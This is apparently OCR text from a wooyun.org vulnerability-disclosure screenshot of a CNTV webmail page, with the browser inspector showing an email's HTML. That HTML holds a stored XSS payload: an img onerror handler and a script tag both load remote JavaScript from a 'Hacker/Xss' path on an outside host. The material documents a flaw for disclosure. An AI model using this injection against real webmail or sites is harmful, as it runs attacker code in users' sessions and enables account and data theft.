 wm2.mail.cntv.cn/mail/login/show/loginShowAction_loginShow.do?usr=
百度 <Ctrl+K>
领航线上
CCTV.com 央视网 邮箱
收信 写信
首 页 收件夹 我的应用 读邮件 × 读邮件 ×
回复 回复全部 转发 移动到 删除 垃圾邮件
我的邮件
收件夹(0/15)
订阅邮件夹(0/0)
已发送(0/59)
已删除(2/47)
草稿(0/1)
我的邮件
通讯录
超大附件
传真邮件
我的应用
发件人: tangtanglove <tangtanglove@cntv.cn>
收件人: tangtanglove@cntv.cn
主 题:
[保存到通讯录][这是垃圾邮件][保存邮件][查看信头][打印] 自动选择
控制台 HTML CSS 脚本 DOM 网络 Cookies
根据文本或者 CSS 选择器搜索
编辑 div < body < html < iframe#extgen5716 < div#ext-g...noborder < div#ext-g...el-bwrap < div#ext-c...noborder < div#ext-g...noborder < div#ext-g...el-bwrap < div
<meta content="text/html; charset=utf-8" http-equiv="Content-Type">
<div>
<img alt="" src="xx:x"" onerror="document.body.appendChild(do
Element('script')).src='http://www.blockscloud.com
/Hacker/Xss/c.js'">
<br>
</div>
<script src="http://www.blockscloud.com/Hacker/Xss/c.js">
</body>
</html>
www.wooyun.org